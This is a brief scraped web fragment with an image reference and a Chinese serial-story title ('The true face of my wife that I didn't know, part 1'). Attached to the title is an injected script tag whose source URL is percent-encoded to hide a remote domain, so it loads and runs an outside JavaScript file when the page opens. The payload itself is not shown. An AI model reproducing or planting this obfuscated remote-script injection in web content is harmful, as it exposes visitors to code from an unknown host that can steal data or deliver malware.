 我不知道的妻子真面貌 1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>